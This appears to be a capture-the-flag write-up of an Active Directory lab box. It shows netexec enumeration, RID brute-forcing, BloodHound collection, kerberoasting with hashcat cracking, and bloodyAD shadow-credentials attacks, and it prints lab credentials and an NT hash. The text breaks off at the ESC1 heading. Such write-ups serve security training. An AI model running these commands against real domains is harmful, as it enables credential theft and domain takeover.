Arasaka HackSmarter
Arasaka HackSmarter
Arasaka is an easy active directory box which focuses on an assumed breach scenario in which we already own a user in a domain. After some enumeration it is revealed that a kerberoastable user is present inside the domain which through lateral movement leads us to a an account which can perform ADCS ESC1 on the domain using vulnerable templates, this gaves us the hash of the domain admin user allowing us to pwn the full domain.
Initial Enumeration
NOTE- Since this is an assumed breach scenario, initial credentials are given to us. faraday:hacksmarter123

Starting with nmap to find the open ports and services running on the box.
1
rustmap.py -ip 10.0.28.240
Identified that the DC01 is the domain controller name and the domain is hacksmarter.local
SMB Enumeration

Since we have creds doing some SMB enumeration to see if we can find something on shares.
1
nxc smb dc01.hacksmarter.local -u 'faraday' -p 'hacksmarter123' --shares

No new share found in smb, lets get all the users on the domain using RID-BRUTEFORCING attack.
RID Bruteforcing
Lets do some RID bruteforcing with netexec.
1
nxc smb dc01.hacksmarter.local -u 'faraday' -p 'hacksmarter123' --rid-brute
Saved them into a file users.txt
lets gather some bloodhound data first.

Bloodhound
Using bloodhound to gather bloodhound data.
1
rusthound-ce --domain hacksmarter.local -i 10.0.28.240 -u 'faraday' -p 'hacksmarter123' -z


Analysing this data in bloodhound we have this.
But faraday dont have permissions to be able to review templates on DC using CA.
Exploitation
Kerberoasting


Checking for the kerberoastable users on the box we have this.
We have a SPN set on this ALT.SVC user, kerberoasting it using netexec.
1
nxc ldap dc01.hacksmarter.local -u 'faraday' -p 'hacksmarter123' --kerberoasting kerberoastable.txt --kdcHost 10.0.28.240

Cracking this hash using hashcat.
1
hashcat -m 13100 kerberoastable.txt /usr/share/wordlists/rockyou.txt
From bloodhound we have this path !
Alt-svc → Yorinobu

As Alt-svc we have genericAll on Yorinobu Exploiting this using bloodyAD shadow credentials attack.
1
bloodyAD -d hacksmarter.local -i 10.0.28.240 -u 'alt.svc' -p 'babygirl1' add shadowCredentials 'Yorinobu'
we now own yorinobu marking him as owned in bloodhound.
Yorinobu → Soulkiller.svc

As yorinobu we have genericWrite over Soulkiller.svc, using bloodyAD to perform a shadowCredentials attack on it.
1
bloodyAD -d hacksmarter.local -i 10.0.28.240 -u 'Yorinobu' -p ':5d21eb21b243284ed2cd8d04ac187c0f' add shadowCredentials 'Soulkiller.svc'
Marking yorinobu as owned in bloodhound.
Now according to bloodhound soulkiller.svc can perform a ESC1 attack on the DC.
ESC1
